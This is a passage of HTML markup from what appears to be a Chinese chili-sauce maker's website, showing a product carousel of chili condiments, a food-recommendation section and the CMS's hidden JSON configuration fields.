    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:9}">
    <input type="hidden" name="i18nJson" value="{&quot;pageWhole_130&quot;:&quot;共&quot;,&quot;noData_144&quot;:&quot;暂无数据&quot;,&quot;pageJump_124&quot;:&quot;前往&quot;,&quot;noData_124&quot;:&quot;暂无数据&quot;,&quot;pageItem_41&quot;:&quot;条&quot;,&quot;noMore_135&quot;:&quot;没有更多了&quot;,&quot;noMore_130&quot;:&quot;没有更多了&quot;,&quot;pageWhole_135&quot;:&quot;共&quot;,&quot;pageItem_124&quot;:&quot;条&quot;,&quot;pageItem_144&quot;:&quot;条&quot;,&quot;noMore_41&quot;:&quot;没有更多了&quot;,&quot;loadMore_135&quot;:&quot;点击加载更多&quot;,&quot;loadMore_130&quot;:&quot;点击加载更多&quot;,&quot;loadNow_41&quot;:&quot;加载中&quot;,&quot;pageUnit_130&quot;:&quot;页&quot;,&quot;loadNow_135&quot;:&quot;加载中&quot;,&quot;pageJump_144&quot;:&quot;前往&quot;,&quot;pageUnit_135&quot;:&quot;页&quot;,&quot;loadNow_130&quot;:&quot;加载中&quot;,&quot;pageJump_135&quot;:&quot;前往&quot;,&quot;noData_135&quot;:&quot;暂无数据&quot;,&quot;noMore_144&quot;:&quot;没有更多了&quot;,&quot;noMore_124&quot;:&quot;没有更多了&quot;,&quot;noData_130&quot;:&quot;暂无数据&quot;,&quot;pageWhole_124&quot;:&quot;共&quot;,&quot;pageItem_130&quot;:&quot;条&quot;,&quot;pageUnit_41&quot;:&quot;页&quot;,&quot;pageItem_135&quot;:&quot;条&quot;,&quot;pageWhole_144&quot;:&quot;共&quot;,&quot;pageWhole_41&quot;:&quot;共&quot;,&quot;loadMore_144&quot;:&quot;点击加载更多&quot;,&quot;loadMore_124&quot;:&quot;点击加载更多&quot;,&quot;pageJump_41&quot;:&quot;前往&quot;,&quot;loadMore_41&quot;:&quot;点击加载更多&quot;,&quot;noData_41&quot;:&quot;暂无数据&quot;,&quot;loadNow_124&quot;:&quot;加载中&quot;,&quot;pageUnit_144&quot;:&quot;页&quot;,&quot;loadNow_144&quot;:&quot;加载中&quot;,&quot;pageUnit_124&quot;:&quot;页&quot;,&quot;pageJump_130&quot;:&quot;前往&quot;}">
  

  

</div>


</div>
    <div class="cbox-61-3 p_item"><script src="/templets/default/style/7a2b68ec3dcb4a978b973486254309a5.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>
<div class="e_loop-144 s_list" needjs="true">
    <div class=" InProList">

        
      <div class="swiper-container">
            <div class="p_list1 swiper-wrapper">
                <div class="cbox-144 p_loopitem1 swiper-slide"><div class="e_container-145 s_layout">
    <div class="cbox-145-0 p_item"><div class="e_container-146 s_layout">
    <div class="cbox-146-0 p_item"><div class="e_image-147 s_img">
        <img src="/templets/default/style/00dcd62a-2ba1-4984-a3ca-35b5b69bfcf8.jpg" alt="新四样油辣椒" title="新四样油辣椒" la="la"/>
</div><p class="e_text-148 s_title">
    新四样油辣椒
</p></div>
</div></div>
</div></div>
                <div class="cbox-144 p_loopitem1 swiper-slide"><div class="e_container-145 s_layout">
    <div class="cbox-145-0 p_item"><div class="e_container-146 s_layout">
    <div class="cbox-146-0 p_item"><div class="e_image-147 s_img">
        <img src="/templets/default/style/df6f5a60-4d51-4174-b2f9-003bc1cc7f43.jpg" alt="精品煳辣椒" title="精品煳辣椒" la="la"/>
</div><p class="e_text-148 s_title">
    精品煳辣椒
</p></div>
</div></div>
</div></div>
                <div class="cbox-144 p_loopitem1 swiper-slide"><div class="e_container-145 s_layout">
    <div class="cbox-145-0 p_item"><div class="e_container-146 s_layout">
    <div class="cbox-146-0 p_item"><div class="e_image-147 s_img">
        <img src="/templets/default/style/61a3b153-d68f-4a99-a48d-f868514f856c.jpg" alt="香辣蘸料100g" title="香辣蘸料100g" la="la"/>
</div><p class="e_text-148 s_title">
    香辣蘸料100g
</p></div>
</div></div>
</div></div>
                <div class="cbox-144 p_loopitem1 swiper-slide"><div class="e_container-145 s_layout">
    <div class="cbox-145-0 p_item"><div class="e_container-146 s_layout">
    <div class="cbox-146-0 p_item"><div class="e_image-147 s_img">
        <img src="/templets/default/style/aab67d14-9ddd-4f74-970c-d1b3aaa31afd.jpg" alt="香辣蘸料180g" title="香辣蘸料180g" la="la"/>
</div><p class="e_text-148 s_title">
    香辣蘸料180g
</p></div>
</div></div>
</div></div>
                <div class="cbox-144 p_loopitem1 swiper-slide"><div class="e_container-145 s_layout">
    <div class="cbox-145-0 p_item"><div class="e_container-146 s_layout">
    <div class="cbox-146-0 p_item"><div class="e_image-147 s_img">
        <img src="/templets/default/style/21c52ee1-0d2e-41a4-98e8-f1649634b312.jpg" alt="麻辣辣椒面" title="麻辣辣椒面" la="la"/>
</div><p class="e_text-148 s_title">
    麻辣辣椒面
</p></div>
</div></div>
</div></div>
                <div class="cbox-144 p_loopitem1 swiper-slide"><div class="e_container-145 s_layout">
    <div class="cbox-145-0 p_item"><div class="e_container-146 s_layout">
    <div class="cbox-146-0 p_item"><div class="e_image-147 s_img">
        <img src="/templets/default/style/792c3c5c-9e67-4752-9fe6-37485f66aa02.png" alt="麻辣豆豉" title="麻辣豆豉" la="la"/>
</div><p class="e_text-148 s_title">
    麻辣豆豉
</p></div>
</div></div>
</div></div>
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        	<div class="p_arr">
        		<div class="swiper-button-prev p_btn_prev"></div>
        		<div class="swiper-button-next p_btn_next"></div>
       		</div>
       		<div class="swiper-pagination"></div>
      </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;产品-产品列表&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:6,&quot;query&quot;:[{&quot;valueName&quot;:&quot;新品发布&quot;,&quot;dataType&quot;:&quot;string&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;category.id&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;categoryId&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;1162314994375553024&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/param/value&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;appId&quot;:&quot;143150160001&quot;,&quot;sourceUuid&quot;:&quot;d2f12f858d9f46eeb5b049baa1dffc37&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/meta&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product&quot;,&quot;id&quot;:&quot;datasource9&quot;,&quot;apiId&quot;:&quot;product&quot;,&quot;reqKey&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product|{\&quot;size\&quot;:6,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;新品发布\&quot;,\&quot;dataType\&quot;:\&quot;string\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;category.id\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;categoryId\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;1162314994375553024\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:6}">
    <input type="hidden" name="i18nJson" value="{&quot;pageWhole_130&quot;:&quot;共&quot;,&quot;noData_144&quot;:&quot;暂无数据&quot;,&quot;pageJump_124&quot;:&quot;前往&quot;,&quot;noData_124&quot;:&quot;暂无数据&quot;,&quot;pageItem_41&quot;:&quot;条&quot;,&quot;noMore_135&quot;:&quot;没有更多了&quot;,&quot;noMore_130&quot;:&quot;没有更多了&quot;,&quot;pageWhole_135&quot;:&quot;共&quot;,&quot;pageItem_124&quot;:&quot;条&quot;,&quot;pageItem_144&quot;:&quot;条&quot;,&quot;noMore_41&quot;:&quot;没有更多了&quot;,&quot;loadMore_135&quot;:&quot;点击加载更多&quot;,&quot;loadMore_130&quot;:&quot;点击加载更多&quot;,&quot;loadNow_41&quot;:&quot;加载中&quot;,&quot;pageUnit_130&quot;:&quot;页&quot;,&quot;loadNow_135&quot;:&quot;加载中&quot;,&quot;pageJump_144&quot;:&quot;前往&quot;,&quot;pageUnit_135&quot;:&quot;页&quot;,&quot;loadNow_130&quot;:&quot;加载中&quot;,&quot;pageJump_135&quot;:&quot;前往&quot;,&quot;noData_135&quot;:&quot;暂无数据&quot;,&quot;noMore_144&quot;:&quot;没有更多了&quot;,&quot;noMore_124&quot;:&quot;没有更多了&quot;,&quot;noData_130&quot;:&quot;暂无数据&quot;,&quot;pageWhole_124&quot;:&quot;共&quot;,&quot;pageItem_130&quot;:&quot;条&quot;,&quot;pageUnit_41&quot;:&quot;页&quot;,&quot;pageItem_135&quot;:&quot;条&quot;,&quot;pageWhole_144&quot;:&quot;共&quot;,&quot;pageWhole_41&quot;:&quot;共&quot;,&quot;loadMore_144&quot;:&quot;点击加载更多&quot;,&quot;loadMore_124&quot;:&quot;点击加载更多&quot;,&quot;pageJump_41&quot;:&quot;前往&quot;,&quot;loadMore_41&quot;:&quot;点击加载更多&quot;,&quot;noData_41&quot;:&quot;暂无数据&quot;,&quot;loadNow_124&quot;:&quot;加载中&quot;,&quot;pageUnit_144&quot;:&quot;页&quot;,&quot;loadNow_144&quot;:&quot;加载中&quot;,&quot;pageUnit_124&quot;:&quot;页&quot;,&quot;pageJump_130&quot;:&quot;前往&quot;}">
  

  

</div>


</div>
    <div class="cbox-61-4 p_item"></div>
    <div class="cbox-61-5 p_item"></div>
</div><div class="e_html-97 s_list">
    
</div>
<script src="/templets/default/style/42e2dbdc19a34c7b92ef1dfb94720871.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>
 <input type="hidden" name="propJson" value='{&quot;href_127&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;pageConfig_135&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:3,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:2,&quot;moColumn&quot;:3,&quot;datasourceid&quot;:&quot;datasource8&quot;,&quot;elementid&quot;:135},&quot;prompt_134&quot;:&quot;&quot;,&quot;href_129&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;pageConfig_130&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:3,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:2,&quot;moColumn&quot;:3,&quot;datasourceid&quot;:&quot;datasource7&quot;,&quot;elementid&quot;:130},&quot;prompt_139&quot;:&quot;&quot;,&quot;space_147&quot;:0,&quot;href_134&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;page_135&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;href_133&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;page_130&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;pageConfig_144&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:20,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:2,&quot;moColumn&quot;:3,&quot;datasourceid&quot;:&quot;datasource9&quot;,&quot;elementid&quot;:144},&quot;prompt_129&quot;:&quot;&quot;,&quot;setting_98&quot;:{},&quot;space_133&quot;:0,&quot;space_138&quot;:0,&quot;page_41&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;page_124&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;setting_147&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;needThumb&quot;:&quot;false&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;href_148&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_147&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;pageConfig_41&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:5,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:2,&quot;moColumn&quot;:1,&quot;datasourceid&quot;:&quot;prop&quot;,&quot;elementid&quot;:41},&quot;space_127&quot;:0,&quot;setting_133&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;needThumb&quot;:&quot;false&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;href_45&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;setting_138&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;needThumb&quot;:&quot;false&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;href_139&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_138&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;pageConfig_124&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:20,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:2,&quot;moColumn&quot;:3,&quot;datasourceid&quot;:&quot;datasource6&quot;,&quot;elementid&quot;:124},&quot;prompt_141&quot;:&quot;&quot;,&quot;prompt_142&quot;:&quot;&quot;,&quot;prompt_148&quot;:&quot;&quot;,&quot;href_142&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_141&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;setting_127&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;needThumb&quot;:&quot;false&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;page_144&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100}}'/></div><div id="c_new_list_178_P_007-1695201242380">
<div class="e_container-13 s_layout">
    <div class="cbox-13-0 p_item"><div class="e_container-14 s_layout">
    <div class="cbox-14-0 p_item"><hr class="e_line-16 s_line" /></div>
    <div class="cbox-14-1 p_item"><p class="e_text-17 s_title">
    美食推荐
</p></div>
    <div class="cbox-14-2 p_item"><hr class="e_line-15 s_line" /></div>
</div><hr class="e_line-18 s_line" /><p class="e_text-19 s_title">
    我们时刻注重自身健康饮食，实现了研产销一体化，为您提供严格的产品和服务支持。
</p></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;prompt_19&quot;:&quot;&quot;,&quot;prompt_17&quot;:&quot;&quot;,&quot;href_19&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_17&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;}}'/></div><div id="c_grid-1697780261662">    <div class="p_gridbox e_comp signal ">
            <div id="content_box-1697780261662-0" class="d_gridCell_0 p_gridCell"><div id="c_grid-1697780268618">    <div class="p_gridbox e_comp  ">
            <div id="content_box-1697780268618-0" class="d_gridCell_0 p_gridCell"><div id="c_new_list_178_P_007-16977802959540">
<div class="e_loop-1 s_list" needjs="true">
    <div class="">

        
            <div class="p_list">
			
                <div class="cbox-1 p_loopitem"><div class="e_container-13 s_layout">
    <div class="cbox-13-0 p_item"><div class="e_image-14 s_img">
                    <a href="/shipinzixun/" target="_self">
                    <img src="/templets/default/style/1cdafb69-78cb-4c26-a52d-327997e5fe71.png" alt="辣子鸡制作方法" title="辣子鸡制作方法" la="la" needthumb="false"/>
                    </a>
</div><div class="e_container-15 s_layout">
    <div class="cbox-15-0 p_item"><p class="e_text-16 s_title">
        <a href="/shipinzixun/" target="_self">
    辣子鸡制作方法
        </a>
</p></div>
</div></div>
</div></div>
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;美食推荐-列表接口&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:1,&quot;query&quot;:[{&quot;valueName&quot;:&quot;quot;图文推荐&quot;,&quot;dataType&quot;:&quot;array[category]&quot;,&quot;operator&quot;:&quot;in&quot;,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;DETAIL_ES.es_multi_category_6d5k7017&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;category_6d5k7017&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;81163&quot;,&quot;fieldType&quot;:&quot;array&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;image_51M01676,text_2PVENH84,textarea_8B30N7U4&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/182925/1687344128937984000/list/value?cate&#x3D;0&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;appId&quot;:&quot;182925&quot;,&quot;sourceUuid&quot;:&quot;1441932740135092224&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/182925/1687344128937984000/list/meta?cate&#x3D;0&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/182925/1687344128937984000/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource4&quot;,&quot;apiId&quot;:&quot;1687344128937984000&quot;,&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/182925/1687344128937984000/list?cate&#x3D;0|{\&quot;size\&quot;:1,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;图文推荐\&quot;,\&quot;dataType\&quot;:\&quot;array[category]\&quot;,\&quot;operator\&quot;:\&quot;in\&quot;,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;DETAIL_ES.es_multi_category_6d5k7017\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;category_6d5k7017\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;81163\&quot;,\&quot;fieldType\&quot;:\&quot;array\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;image_51M01676,text_2PVENH84,textarea_8B30N7U4\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_symbol_text_2PVENH84,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;image_51M01676,text_2PVENH84,textarea_8B30N7U4\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:1,&quot;from&quot;:0,&quot;totalCount&quot;:3}">
    <input type="hidden" name="i18nJson" value="{&quot;loadMore_1&quot;:&quot;点击加载更多&quot;,&quot;loadNow_1&quot;:&quot;加载中&quot;,&quot;noMore_1&quot;:&quot;没有更多了&quot;,&quot;pageItem_1&quot;:&quot;条&quot;,&quot;noData_1&quot;:&quot;暂无数据&quot;,&quot;pageJump_1&quot;:&quot;前往&quot;,&quot;pageWhole_1&quot;:&quot;共&quot;,&quot;pageUnit_1&quot;:&quot;页&quot;}">

</div>
 <input type="hidden" name="propJson" value='{&quot;page_1&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;pageConfig_1&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:false,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true,&quot;speed&quot;:100},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;rolling&quot;,&quot;pcColumn&quot;:1,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:1,&quot;moColumn&quot;:1,&quot;datasourceid&quot;:&quot;datasource4&quot;,&quot;elementid&quot;:1},&quot;setting_14&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;needThumb&quot;:&quot;false&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;space_14&quot;:0,&quot;href_16&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_14&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;}}'/></div></div>
            <div id="content_box-1697780268618-1" class="d_gridCell_1 p_gridCell"><div id="c_new_list_178_P_007-16977802933300">
<div class="e_loop-1 s_list" needjs="true">
    <div class="">

        
            <div class="p_list">
                <div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
    <div class="cbox-2-0 p_item"><div class="e_image-3 s_img">
                    <a href="/lajiaozixun/" target="_self">
                    <img src="/templets/default/style/fde31a9a-0621-4535-99ec-bde33808bef8.jpeg" alt="视频推荐" title="视频推荐" la="la" needthumb="false"/>
                    </a>
</div><div class="e_container-16 s_layout">
    <div class="cbox-16-0 p_item"><p class="e_text-4 s_title">
        <a href="/lajiaozixun/" target="_self">
    视频推荐
        </a>
</p></div>
</div></div>
</div></div>
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        
    </div>
